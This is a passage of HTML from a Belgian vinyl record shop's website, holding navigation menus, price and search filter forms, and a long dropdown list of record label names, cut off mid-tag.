	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22815"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22825"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/country/">Country</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22828"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22818"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &#038; Screen, Movies</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138379"><span class="menu_row"><a href="https://foenkel.stager.co/shop/default">Concerts</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120392"><span class="menu_row"><a href="https://djingeldjangel.be/feestige-formules/">Feestige formules</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49388"><span class="menu_row"><a href="https://djingeldjangel.be/gigpix/">Gig Pix</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><span class="menu_row"><a href="https://djingeldjangel.be/about-us/">Over ons</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865"><span class="menu_row"><a href="https://djingeldjangel.be/mijn-account/">Account</a></span></li>
<li class='mobile_menu_search'>
		<form method='get' class='search-form' action=' https://djingeldjangel.be ' >
			<div class='search_wrapper'>
				<label><span class='screen-reader-text'>Search for:</span></label>
				<input type='text' placeholder='Type and press Enter ...' class='search-field' value='' name='s'/>
				<input type='submit' class='search-submit' value=' FIND ' />
			</div>
		</form></li></ul>				</div>
			</div>
		</div><!-- /menu_box -->
		
		</div><!-- /header_zone -->
			</div><!-- header_container -->
		</header><!-- header -->
		</div></div>
	<div id="main" class="site-main"><div  class='page_content single_sidebar  col-3 col-4'><div class='container'><aside class='sb_right'><div class="cws-widget widget-woocommerce_price_filter"><div class="widget-title"><div class="inherit-wt">Filteren op prijs</div></div>
<form method="get" action="https://djingeldjangel.be/product-tag/vinyl/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min. prijs</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min. prijs" />
			<label class="screen-reader-text" for="max_price">Max. prijs</label>
			<input type="text" id="max_price" name="max_price" value="1200" data-max="1200" placeholder="Max. prijs" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Prijs: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="cws-widget widget-woocommerce_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://djingeldjangel.be/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">Platenlabel</div></div><form method="get" action="https://djingeldjangel.be/product-tag/vinyl/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_label"multiple="multiple"><option value="">Kies een Label</option><option value="100-records-2" >100% Records (2)</option><option value="14th-floor-records" >14th Floor Records</option><option value="21-records" >21 Records</option><option value="37d03d37d03djagjaguwar" >37d03d,37d03d,Jagjaguwar</option><option value="453-music" >453 Music</option><option value="4ad" >4AD</option><option value="4ad4ad" >4AD,4AD</option><option value="4th-broadway" >4th &amp; Broadway</option><option value="541" >541</option><option value="6de-kolonne" >6de Kolonne</option><option value="6de-kolonne6de-kolonne" >6de Kolonne,6de Kolonne</option><option value="9000-records" >9000 Records</option><option value="9000-recordshypertension-records" >9000 Records,Hypertension Records</option><option value="a-records-4" >A Records (4)</option><option value="a-shot-of-rhythm-blues" >A Shot Of Rhythm &amp; Blues</option><option value="a-tant-rever-du-roiblack-basset-recordsrockerill-records" >A Tant Rêver Du Roi,Black Basset Records,Rockerill Records</option><option value="am-records" >A&amp;M Records</option><option value="am-recordsuniversal" >A&amp;M Records,Universal</option><option value="abc-blue-thumb" >ABC Blue Thumb</option><option value="abc-records" >ABC Records</option><option value="abkcoabkco" >ABKCO,ABKCO</option><option value="abkcobeverly-glen-musicbeverly-glen-music" >ABKCO,Beverly Glen Music,Beverly Glen Music</option><option value="abkcobmgabkco" >ABKCO,BMG,ABKCO</option><option value="abkcolondon-records" >ABKCO,London Records</option><option value="ace" >Ace</option><option value="aceace" >Ace,Ace</option><option value="ada-6" >ADA (6)</option><option value="affinity" >Affinity</option><option value="afm-records" >AFM Records</option><option value="africa-seven" >Africa Seven</option><option value="aftermath-entertainment" >Aftermath Entertainment</option><option value="aftermath-entertainmentobe12tone-music" >Aftermath Entertainment,OBE,12Tone Music</option><option value="agb-records-2" >AGB Records (2)</option><option value="agram-blues" >Agram Blues</option><option value="akarma" >Akarma</option><option value="alive-recordsalive-records" >Alive Records,Alive Records</option><option value="all-round-tradingall-round-tradingall-round-tradingall-round-trading" >All Round Trading,All Round Trading,All Round Trading,All Round Trading</option><option value="alligator-records" >Alligator Records</option><option value="america-recordsamerica-recordsamerica-records" >America Records,America Records,America Records</option><option value="american-recordings" >American Recordings</option><option value="american-recordingscolumbia" >American Recordings,Columbia</option><option value="american-recordingscolumbialegacysony-music" >American Recordings,Columbia,Legacy,Sony Music</option><option value="amf-records-3" >AMF Records (3)</option><option value="amiga" >AMIGA</option><option value="annihaya-recordsruptured" >Annihaya Records,Ruptured</option><option value="anti" >Anti-</option><option value="apple-records" >Apple Records</option><option value="apple-recordsapple-records" >Apple Records,Apple Records</option><option value="archive-of-folk-music" >Archive Of Folk Music</option><option value="archive-of-folk-musiceverest-records-archive-of-folk-jazz-music" >Archive Of Folk Music,Everest Records Archive Of Folk &amp; Jazz Music</option><option value="argonauta-records" >Argonauta Records</option><option value="ariola" >Ariola</option><option value="ariolaariola" >Ariola,Ariola</option><option value="aspen-edities" >Aspen Edities</option><option value="asthmatic-kitty-records" >Asthmatic Kitty Records</option><option value="asylum-recordsatlantic" >Asylum Records,Atlantic</option><option value="at-the-dojo-records" >At The Dojo Records</option><option value="atco-records" >ATCO Records</option><option value="atlantic" >Atlantic</option><option value="atlanticatlantic" >Atlantic,Atlantic</option><option value="atlanticcrush-music-2" >Atlantic,Crush Music (2)</option><option value="atlanticnice-life" >Atlantic,Nice Life</option><option value="atlas-11" >Atlas (11)</option><option value="ato-records-llc" >ATO Records, LLC</option><option value="ato-recordsato-records" >ATO Records,ATO Records</option><option value="awal-recordings" >AWAL Recordings</option><option value="b-unique-recordspolydor" >B-Unique Records,Polydor</option><option value="ba-da-bing" >Ba Da Bing!</option><option value="bacillus-records" >Bacillus Records</option><option value="backdoor" >Backdoor</option><option value="background-2" >Background (2)</option><option value="bad-boy-records-5rhino-records-2" >Bad Boy Records (5),Rhino Records (2)</option><option value="bad-brains-recordsorg-music" >Bad Brains Records,ORG Music</option><option value="bar-none-records" >Bar/None Records</option><option value="barclay" >Barclay</option><option value="barclaybarclaybarclay" >Barclay,Barclay,Barclay</option><option value="barking-pumpkin-recordsbarking-pumpkin-records" >Barking Pumpkin Records,Barking Pumpkin Records</option><option value="bbcemi" >BBC,EMI</option><option value="bbcparlophone" >BBC,Parlophone</option><option value="bear-family-records" >Bear Family Records</option><option value="bearsville" >Bearsville</option><option value="bearsvillerhino-records-2" >Bearsville,Rhino Records (2)</option><option value="beast-records-4" >Beast Records (4)</option><option value="beat-surrender-music" >Beat Surrender Music</option><option value="beatball-records" >Beatball Records</option><option value="because-music" >Because Music</option><option value="beggars-banquet" >Beggars Banquet</option><option value="bel-air" >Bel Air</option><option value="belgian-neumusik" >Belgian NeuMusik</option><option value="bell-recordsbell-records" >Bell Records,Bell Records</option><option value="bella-union" >Bella Union</option><option value="bella-unionbella-union" >Bella Union,Bella Union</option><option value="beuzak-records" >Beuzak Records</option><option value="bible-tire-recording-co" >Bible &amp; Tire Recording Co.</option><option value="big-desertisland-records" >Big Desert,Island Records</option><option value="bin-liner-records" >Bin Liner Records</option><option value="biograph" >Biograph</option><option value="biram" >Biram</option><option value="birds-nest" >Bird&#039;s Nest</option><option value="birdman-records" >Birdman Records</option><option value="black-and-blue" >Black And Blue</option><option value="black-basset-records" >Black Basset Records</option><option value="black-basset-recordsstock-recordsrockerill-recordsa-tant-rever-du-roi" >Black Basset Records,Stock records,Rockerill Records,A Tant Rêver Du Roi</option><option value="black-bow-records" >Black Bow Records</option><option value="black-death" >Black Death</option><option value="black-panther" >Black Panther</option><option value="black-widow-records" >Black Widow Records</option><option value="blast-first-petite" >Blast First Petite</option><option value="blixa-sounds" >Blixa Sounds</option><option value="bloodshot-records" >Bloodshot Records</option><option value="blue-day" >Blue Day</option><option value="blue-horizon" >Blue Horizon</option><option value="blue-note" >Blue Note</option><option value="blue-noteumeblue-noteblue-noteblue-noteume" >Blue Note,UMe,Blue Note,Blue Note,Blue Note,UMe</option><option value="blue-noteumeblue-noteblue-noteume" >Blue Note,UMe,Blue Note,Blue Note,UMe</option><option value="blue-noteumeblue-noteumeblue-note" >Blue Note,UMe,Blue Note,UMe,Blue Note</option><option value="blue-thumb-records" >Blue Thumb Records</option><option value="blues-classics" >Blues Classics</option><option value="blues-rb-recording" >Blues R&amp;B Recording</option><option value="bluesway" >Bluesway</option><option value="blueswayhis-masters-voice" >Bluesway,His Master&#039;s Voice</option><option value="bmg" >BMG</option><option value="bmgabkcopye-recordsbmgabkcopye-records" >BMG,ABKCO,Pye Records,BMG,ABKCO,Pye Records</option><option value="bmgmindless-records-3" >BMG,Mindless Records (3)</option><option value="bmgparlophone" >BMG,Parlophone</option><option value="bmgpye-records" >BMG,Pye Records</option><option value="bmgsanctuary" >BMG,Sanctuary</option><option value="bmgsanctuaryneat-records" >BMG,Sanctuary,Neat Records</option><option value="bmgunion-square-music" >BMG,Union Square Music</option><option value="bmm-records" >BMM Records</option><option value="boogaloo-records" >Boogaloo Records</option><option value="boom-records-2" >Boom! Records (2)</option><option value="bovema-negram" >Bovema Negram</option><option value="brainbrainbrain" >Brain,Brain,Brain</option><option value="brave-records" >Brave Records</option><option value="bronze" >Bronze</option><option value="bronzebronze" >Bronze,Bronze</option><option value="brunswickpolydoruniversal-music-catalogue" >Brunswick,Polydor,Universal Music Catalogue</option><option value="btm-records" >BTM Records</option><option value="buddah-records" >Buddah Records</option><option value="bureau-b" >Bureau B</option><option value="burning-sounds" >Burning Sounds</option><option value="buzzin-fly-records" >Buzzin&#039; Fly Records</option><option value="cam-sugar" >Cam Sugar</option><option value="cam-sugardecca" >Cam Sugar,Decca</option><option value="capitol-records" >Capitol Records</option><option value="capitol-recordscapitol-records" >Capitol Records,Capitol Records</option><option value="caroline-international" >Caroline International</option><option value="carrere" >Carrere</option><option value="casablanca" >Casablanca</option><option value="casablanca-record-and-filmworks-inc" >Casablanca Record And Filmworks, Inc.</option><option value="castle-communications" >Castle Communications</option><option value="castle-communications-plc" >Castle Communications PLC</option><option value="cautioncaution" >Caution!,Caution!</option><option value="cbs" >CBS</option><option value="cbsbbz-productions" >CBS,BBZ Productions</option><option value="cbscbs" >CBS,CBS</option><option value="cbsrolling-stones-records" >CBS,Rolling Stones Records</option><option value="century-media" >Century Media</option><option value="cerebella" >Cerebella</option><option value="chapter-22" >Chapter 22</option><option value="charisma" >Charisma</option><option value="charismacharisma" >Charisma,Charisma</option><option value="charly-rb" >Charly R&amp;B</option><option value="charly-records" >Charly Records</option><option value="chemikal-undergroundchemikal-underground" >Chemikal Underground,Chemikal Underground</option><option value="cherry-red" >Cherry Red</option><option value="cherry-red-records-ltd" >Cherry Red Records Ltd.</option><option value="cherry-redcherry-red" >Cherry Red,Cherry Red</option><option value="chess" >Chess</option><option value="chesschess" >Chess,Chess</option><option value="chesspolydor" >Chess,Polydor</option><option value="chicken-coop-recordings" >Chicken Coop Recordings</option><option value="chiswick-recordschiswick-records" >Chiswick Records,Chiswick Records</option><option value="chrysalis" >Chrysalis</option><option value="chrysalis-catalogue" >Chrysalis Catalogue</option><option value="chrysalischrysalis" >Chrysalis,Chrysalis</option><option value="chrysalisdifontaine-carting-asbestos-removal-co" >Chrysalis,DiFontaine Carting &amp; Asbestos Removal Co.</option><option value="cinevox-record" >Cinevox Record</option><option value="city-slangcity-slang" >City Slang,City Slang</option><option value="city-slangimperial-recordings-4mute" >City Slang,Imperial Recordings (4),Mute</option><option value="cleo-records" >Cleo Records</option><option value="clouds-hillrodriguez-lopez-productions" >Clouds Hill,Rodriguez Lopez Productions</option><option value="cnr" >CNR</option><option value="cobraside-distribution-inc" >Cobraside Distribution Inc.</option><option value="colemine-records" >Colemine Records</option><option value="colemine-recordscolemine-records" >Colemine Records,Colemine Records</option><option value="columbia" >Columbia</option><option value="columbiacolumbia" >Columbia,Columbia</option><option value="columbialegacy" >Columbia,Legacy</option><option value="columbialegacysony-music" >Columbia,Legacy,Sony Music</option><option value="columbiasony-music" >Columbia,Sony Music</option><option value="communion-records-2" >Communion Records (2)</option><option value="concert-hallconcert-hall" >Concert Hall,Concert Hall</option><option value="concord-jazz" >Concord Jazz</option><option value="concord-records" >Concord Records</option><option value="consouling-agency" >ConSouling Agency</option><option value="consouling-sounds" >Consouling Sounds</option><option value="conspiracy-records-2public-guilt" >Conspiracy Records (2),Public Guilt</option><option value="constellationconstellation" >Constellation,Constellation</option><option value="contempo-records" >Contempo Records</option><option value="cooking-vinyl" >Cooking Vinyl</option><option value="cooking-vinylcooking-vinyl" >Cooking Vinyl,Cooking Vinyl</option><option value="cotillion" >Cotillion</option><option value="craft-recordings" >Craft Recordings</option><option value="crazy-mannequin-records" >Crazy Mannequin Records</option><option value="cream-6" >Cream (6)</option><option value="creed-records" >Creed Records</option><option value="critical-mass-3" >Critical Mass (3)</option><option value="crown-prince-records" >Crown Prince Records</option><option value="crucial-attack-recordscrash-landing-records" >Crucial Attack Records,Crash Landing Records</option><option value="crypt-recordscrypt-records" >Crypt Records,Crypt Records</option><option value="cult-legends" >Cult Legends</option><option value="culture-factory" >Culture Factory</option><option value="culture-factoryculture-factory" >Culture Factory,Culture Factory</option><option value="cultures-of-soul-records" >Cultures Of Soul Records</option><option value="cursed-tongue-records" >Cursed Tongue Records</option><option value="cutters-records" >Cutters Records</option><option value="dais-records" >Dais Records</option><option value="damaged-goods" >Damaged Goods</option><option value="dandelion-recordsozit-morpheus-records" >Dandelion Records,Ozit-Morpheus Records</option><option value="dangerbird-recordssire" >Dangerbird Records,Sire</option><option value="dark-horse-recordsbmg" >Dark Horse Records,BMG</option><option value="dark-horse-recordsdark-horse-recordsdark-horse-recordsuniversal-music-catalogueuniversal-music-catalogueuniversal-music-catalogue" >Dark Horse Records,Dark Horse Records,Dark Horse Records,Universal Music Catalogue,Universal Music Catalogue,Universal Music Catalogue</option><option value="dbk-works" >DBK Works</option><option value="dbpm-records" >dBpm Records</option><option value="dead-oceans" >Dead Oceans</option><option value="dead-oceansdead-oceans" >Dead Oceans,Dead Oceans</option><option value="decca" >Decca</option><option value="deccadecca" >Decca,Decca</option><option value="decor-records" >Decor Records</option><option value="def-american-recordings" >Def American Recordings</option><option value="def-jam-recordings" >Def Jam Recordings</option><option value="def-jam-recordingsgetting-out-our-dreamswicked-awesome-records" >Def Jam Recordings,Getting Out Our Dreams,Wicked Awesome Records</option><option value="delicious-vinylmalicious-vinyl" >Delicious Vinyl,Malicious Vinyl</option><option value="demon" >Demon</option><option value="demon-music-group" >Demon Music Group</option><option value="demon-records" >Demon Records</option><option value="demon-recordsdemon-records" >Demon Records,Demon Records</option><option value="demon-recordsrt-industries" >Demon Records,RT Industries</option><option value="denovali-records" >Denovali Records</option><option value="deram" >Deram</option><option value="deutsche-grammophon" >Deutsche Grammophon</option><option value="dfacolumbia" >DFA,Columbia</option><option value="dgc" >DGC</option><option value="dgrdgr" >DGR,DGR</option><option value="dhu-records" >DHU Records</option><option value="digitalis-recordings" >Digitalis Recordings</option><option value="dindiscvirgin" >Dindisc,Virgin</option><option value="dine-alone-records" >Dine Alone Records</option><option value="dischord-records" >Dischord Records</option><option value="dischord-recordsdischord-recordsdischord-records" >Dischord Records,Dischord Records,Dischord Records</option><option value="discreet" >Discreet</option><option value="discrepant" >Discrepant</option><option value="dispy" >Dispy</option><option value="disques-festival" >Disques Festival</option><option value="disques-shot" >Disques Shot</option><option value="disques-swing" >Disques Swing</option><option value="disques-vogue" >Disques Vogue</option><option value="disques-voguedisques-vogue" >Disques Vogue,Disques Vogue</option><option value="dol" >Dol</option><option value="domino" >Domino</option><option value="domino-recording-co-ltd" >Domino Recording Co. Ltd.</option><option value="dominodomino" >Domino,Domino</option><option value="dominodominodomino" >Domino,Domino,Domino</option><option value="dominombv-records" >Domino,MBV Records</option><option value="double-six-2electric-drone" >Double Six (2),Electric Drone</option><option value="doxy" >Doxy</option><option value="drag-city" >Drag City</option><option value="drastic-plastic-records" >Drastic Plastic Records</option><option value="driven-by-the-music" >Driven By The Music</option><option value="ear-music" >Ear Music</option><option value="ear-music-classics" >Ear Music Classics</option><option value="ear-musicrock-fuel-l-l-c" >Ear Music,Rock Fuel L.L.C.</option><option value="earacheearache" >Earache,Earache</option><option value="earmark" >Earmark</option><option value="earworm" >Earworm</option><option value="easy-action" >Easy Action</option><option value="ecstatic-peace" >Ecstatic Peace!</option><option value="edition-records" >Edition Records</option><option value="edsel-records" >Edsel Records</option><option value="eel-pie" >Eel Pie</option><option value="eg" >EG</option><option value="el-camino-media" >El Camino Media</option><option value="electrosaurus-recordssuburban-records" >Electrosaurus Records,Suburban Records</option><option value="elektra" >Elektra</option><option value="elektraelektra" >Elektra,Elektra</option><option value="elektrohasch-schallplatten" >Elektrohasch Schallplatten</option><option value="elenco" >Elenco</option><option value="elusive-records" >Elusive Records</option><option value="emi" >EMI</option><option value="emi-americaemi-americaemi-america" >EMI America,EMI America,EMI America</option><option value="emi-hollandemi-hollandemiemi" >EMI Holland,EMI Holland,EMI,EMI</option><option value="emiemi" >EMI,EMI</option><option value="emiemiemi" >EMI,EMI,EMI</option><option value="enlace-funk" >Enlace Funk</option><option value="ensignchrysalis" >Ensign,Chrysalis</option><option value="epic" >Epic</option><option value="epic-associatedlegacysony-music" >Epic Associated,Legacy,Sony Music</option><option value="epic-records" >Epic Records</option><option value="epic-recordslegacysony-music" >Epic Records,Legacy,Sony Music</option><option value="epicepic" >Epic,Epic</option><option value="epicepic-sony" >Epic,Epic/Sony</option><option value="epiclegacysony-music" >Epic,Legacy,Sony Music</option><option value="epitaph" >Epitaph</option><option value="epm-musique" >EPM Musique</option><option value="erste-theke-tontrager" >Erste Theke Tonträger</option><option value="esp-diskesp-disk-ltd-esp-disk" >ESP-Disk&#039;,ESP-Disk&#039; Ltd.,ESP-Disk&#039;</option><option value="eternal-discsuniversal-music-group" >Eternal Discs,Universal Music Group</option><option value="europa" >Europa</option><option value="europa-records" >Europa Records</option><option value="evaeva-columbiaeva-hitmaster" >EVA,EVA Columbia,EVA Hitmaster</option><option value="evb" >EVB</option><option value="everest-records-archive-of-folk-jazz-musiceverest-records-archive-of-folk-jazz-music" >Everest Records Archive Of Folk &amp; Jazz Music,Everest Records Archive Of Folk &amp; Jazz Music</option><option value="ex-records" >Ex Records</option><option value="excelsior-recordings" >Excelsior Recordings</option><option value="excelsior-recordingspolyvinyl-record-companyfull-time-hobby" >Excelsior Recordings,Polyvinyl Record Company,Full Time Hobby</option><option value="excelsior-recordingstopnotch" >Excelsior Recordings,TopNotch</option><option value="exile-on-mainstream-records" >Exile On Mainstream Records</option><option value="experience-hendrixlegacysony-music" >Experience Hendrix,Legacy,Sony Music</option><option value="extreme-eating-records" >Extreme Eating Records</option><option value="factory-benelux" >Factory Benelux</option><option value="fall-out-recordsjungle" >Fall Out Records,Jungle</option><option value="family-vineyard" >Family Vineyard</option><option value="fantasy" >Fantasy</option><option value="fantasycraft-recordings" >Fantasy,Craft Recordings</option><option value="fat-possum-records" >Fat Possum Records</option><option value="fat-wreck-chords" >Fat Wreck Chords</option><option value="fatcat-records" >FatCat Records</option><option value="favored-nations-entertainmentmascot-label-group" >Favored Nations Entertainment,Mascot Label Group</option><option value="ffrr" >FFRR</option><option value="finders-keepers-records" >Finders Keepers Records</option><option value="fire-america" >Fire America</option><option value="fire-records" >Fire Records</option><option value="fire-recordsafar-2" >Fire Records,Afar (2)</option><option value="folkways-records" >Folkways Records</option><option value="fons-records" >FONS Records</option><option value="fontana" >Fontana</option><option value="fontanasimply-vinyl" >Fontana,Simply Vinyl</option><option value="free-nation" >Free Nation</option><option value="friends-records" >Friends Records</option><option value="fruits-de-mer-records" >Fruits de Mer Records</option><option value="funeral-industries" >Funeral Industries</option><option value="fuzz-club-records" >Fuzz Club Records</option><option value="galacticana-recordsthirty-tigers" >Galacticana Records,Thirty Tigers</option><option value="gearbox-records" >Gearbox Records</option><option value="geffen-records" >Geffen Records</option><option value="geffen-recordsuniversal-music-group-international" >Geffen Records,Universal Music Group International</option><option value="get-better-records" >Get Better Records</option><option value="get-on-downepicsony-music-commercial-music-group" >Get On Down,Epic,Sony Music Commercial Music Group</option><option value="getting-out-our-dreamsdef-jam-recordings" >Getting Out Our Dreams,Def Jam Recordings</option><option value="giants-of-jazz" >Giants Of Jazz</option><option value="glitterbeat" >Glitterbeat</option><option value="glitterhouse-records" >Glitterhouse Records</option><option value="glitterhouse-recordsindigo-2" >Glitterhouse Records,Indigo (2)</option><option value="glitterhouse-recordsno-6-records" >Glitterhouse Records,No. 6 Records</option><option value="glo-spot" >Glo-Spot</option><option value="gold-standard-laboratories" >Gold Standard Laboratories</option><option value="golden-core" >Golden Core</option><option value="golden-corecargo-records" >Golden Core,Cargo Records</option><option value="goliath-entertainment" >Goliath Entertainment</option><option value="goofin-records" >Goofin&#039; Records</option><option value="goofin-recordsoriginal-recordings-group" >Goofin&#039; Records,Original Recordings Group</option><option value="gram-records-3" >Gram Records (3)</option><option value="great-southern-records" >Great Southern Records</option><option value="green-cookie-records" >Green Cookie Records</option><option value="greensleeves-records" >Greensleeves Records</option><option value="guided-by-voices-inc" >Guided By Voices Inc.</option><option value="guided-by-voices-inc-guided-by-voices-inc" >Guided By Voices Inc.,Guided By Voices Inc.</option><option value="gusto-records-2" >Gusto Records (2)</option><option value="hallmark-records" >Hallmark Records</option><option value="hammerheart-records" >Hammerheart Records</option><option value="handmedownrca" >HandMeDown,RCA</option><option value="harvest" >Harvest</option><option value="harvestemi-electrola" >Harvest,EMI Electrola</option><option value="hassle-records" >Hassle Records</option><option value="headache-music-agency" >Headache Music Agency</option><option value="headline-music-studios-cambridge" >Headline Music Studios, Cambridge</option><option value="heavenly" >Heavenly</option><option value="heavenly-sweetnessamha-records" >Heavenly Sweetness,Amha Records</option><option value="heavenlypias" >Heavenly,[PIAS]</option><option value="heavy-psych-sounds" >Heavy Psych Sounds</option><option value="helios-records-2" >Helios Records (2)</option><option value="help" >Help!</option><option value="het-tweede-paard" >Het Tweede Paard</option><option value="hidden-pleasure-recordings" >Hidden Pleasure Recordings</option><option value="high-fashion-musicmusic-on-vinyl" >High Fashion Music,Music On Vinyl</option><option value="highway-20-records" >Highway 20 Records</option><option value="highway-records-2" >Highway Records (2)</option><option value="hollywood-records" >Hollywood Records</option><option value="honest-jons-records" >Honest Jon&#039;s Records</option><option value="honey-pie-records" >Honey Pie Records</option><option value="hopeless-records" >Hopeless Records</option><option value="horizon-3" >Horizon (3)</option><option value="hot-casa-records" >Hot Casa Records</option><option value="human-season-records" >Human Season Records</option><option value="hxc-recordings" >HXC Recordings</option><option value="i-r-s-records" >I.R.S. Records</option><option value="ici-dailleurs" >Ici D&#039;Ailleurs</option><option value="imaginary-records" >Imaginary Records</option><option value="immediate" >Immediate</option><option value="impact-2impact-2" >Impact (2),Impact (2)</option><option value="improved-sequence-records" >Improved Sequence Records</option><option value="in-the-red-recordingsshove-recordsshove-records" >In The Red Recordings,Shove Records,Shove Records</option><option value="independent-project-records" >Independent Project Records</option><option value="indie-recordingsscandinavian-leather-recordings" >Indie Recordings,Scandinavian Leather Recordings</option><option value="infectious-music" >Infectious Music</option><option value="international-bestseller-company" >International Bestseller Company</option><option value="international-death-cult" >International Death Cult</option><option value="ipecac-recordings" >Ipecac Recordings</option><option value="ipecac-recordingsipecac-recordingsipecac-recordings" >Ipecac Recordings,Ipecac Recordings,Ipecac Recordings</option><option value="isadora-records" >Isadora Records</option><option value="island-def-jam-music-groupstrauss-entertainment" >Island Def Jam Music Group,Strauss Entertainment</option><option value="island-records" >Island Records</option><option value="island-recordsisland-records" >Island Records,Island Records</option><option value="island-recordsmegaforce-worldwide" >Island Records,Megaforce Worldwide</option><option value="island-recordsumc" >Island Records,UMC</option><option value="island-recordsuniversal-music-recordings" >Island Records,Universal Music Recordings</option><option value="iso-recordsparlophone" >ISO Records,Parlophone</option><option value="isolation-records-6" >Isolation Records (6)</option><option value="isophlux" >Isophlux</option><option value="jagjaguwar" >Jagjaguwar</option><option value="jagjaguwarsomethingscosmic" >Jagjaguwar,Somethingscosmic</option><option value="jake-bugg-records" >Jake Bugg Records</option><option value="janus-recordsculture-factory" >Janus Records,Culture Factory</option><option value="jazz-dispensary" >Jazz Dispensary</option><option value="jazzjazz-records" >JazzJazz Records</option><option value="jeepster-recordings" >Jeepster Recordings</option><option value="joker-2" >Joker (2)</option><option value="joyful-noise-recordings" >Joyful Noise Recordings</option><option value="joyful-noise-recordingstropical-fuck-storm-records" >Joyful Noise Recordings,Tropical Fuck Storm Records</option><option value="jungle-records" >Jungle Records</option><option value="kama-sutra" >Kama Sutra</option><option value="kama-sutrakama-sutra" >Kama Sutra,Kama Sutra</option><option value="kanal" >Kanal</option><option value="kanine-records" >Kanine Records</option><option value="kent" >Kent</option><option value="kent-dance" >Kent Dance</option><option value="kent-soul" >Kent Soul</option><option value="kill-rock-stars" >Kill Rock Stars</option><option value="kill-rock-starsexag-records" >Kill Rock Stars,EXAG&#039; Records</option><option value="killroymusic-on-vinyl" >Killroy,Music On Vinyl</option><option value="king-dick-records-2" >King Dick Records (2)</option><option value="kinky-star" >Kinky Star</option><option value="kinky-starkinky-star" >Kinky Star,Kinky Star</option><option value="kk-records" >KK Records</option><option value="kling-klangparlophone" >Kling Klang,Parlophone</option><option value="konkurrent" >Konkurrent</option><option value="konkurs-productionssuburban-records" >Konkurs Productions,Suburban Records</option><option value="kosmische-musikkosmische-musikpdu" >Kosmische Musik,Kosmische Musik,PDU</option><option value="kozmik-artifactz" >Kozmik Artifactz</option><option value="krunk" >Krúnk</option><option value="kscope" >Kscope</option><option value="la-casa-tropical" >La Casa Tropical</option><option value="la-vida-es-un-mus" >La Vida Es Un Mus</option><option value="lakeshore-recordsinvada-records" >Lakeshore Records,Invada Records</option><option value="lay-bare-recordings" >Lay Bare Recordings</option><option value="lazy-records" >Lazy Records</option><option value="legacycolumbia" >Legacy,Columbia</option><option value="legacysony-music" >Legacy,Sony Music</option><option value="les-disques-bongo-joe" >Les Disques Bongo Joe</option><option value="les-disques-motors" >Les Disques Motors</option><option value="let-them-eat-vinyl" >Let Them Eat Vinyl</option><option value="liberty" >Liberty</option><option value="light-in-the-atticrounder-records" >Light In The Attic,Rounder Records</option><option value="lilith" >Lilith</option><option value="line-recordsline-records" >Line Records,Line Records</option><option value="line-recordsline-recordsline-records" >Line Records,Line Records,Line Records</option><option value="line-recordsline-recordsline-recordsline-records" >Line Records,Line Records,Line Records,Line Records</option><option value="listenable-records" >Listenable Records</option><option value="lmlr" >Lmlr</option><option value="loma-vista" >Loma Vista</option><option value="london-records" >London Records</option><option value="lonestar-records" >Lonestar Records</option><option value="loosegroove-records" >Loosegroove Records</option><option value="lost-highway" >Lost Highway</option><option value="love-madness" >Love Madness</option><option value="luaka-bop" >Luaka Bop</option><option value="luaka-bopluaka-bop" >Luaka Bop,Luaka Bop</option><option value="lucky-dog-3city-slang" >Lucky Dog (3),City Slang</option><option value="lucky-number" >Lucky Number</option><option value="mainstream-records" >Mainstream Records</option><option value="maraqopa-records" >Maraqopa Records</option><option value="marlin" >Marlin</option><option value="mascot-records-2rebel-monster" >Mascot Records (2),Rebel Monster</option><option value="matador" >Matador</option><option value="maxs-kansas-city-records" >Max&#039;s Kansas City Records</option><option value="mca-records" >MCA Records</option><option value="mca-recordsmca-records" >MCA Records,MCA Records</option><option value="mdgs" >MDGS</option><option value="megadisc" >Megadisc</option><option value="megaforce-records" >Megaforce Records</option><option value="mellotron-records-2" >Mellotron Records (2)</option><option value="melodic" >Melodic</option><option value="melody-express" >Melody Express</option><option value="memphis-industries" >Memphis Industries</option><option value="mercury" >Mercury</option><option value="mercury-studios-5es-paranza-records" >Mercury Studios (5),Es Paranza Records</option><option value="mercurylabel-pantheonuniversal-music-france" >Mercury,Label Panthéon,Universal Music France</option><option value="mercurymercury" >Mercury,Mercury</option><option value="mercurymercuryumcumcrocket-entertainmentrocket-entertainment" >Mercury,Mercury,UMC,UMC,Rocket Entertainment,Rocket Entertainment</option><option value="mercuryume" >Mercury,UMe</option><option value="merge-records" >Merge Records</option><option value="metal-blade-records" >Metal Blade Records</option><option value="metal-face-records" >Metal Face Records</option><option value="method-records-4" >Method Records (4)</option><option value="metropolis" 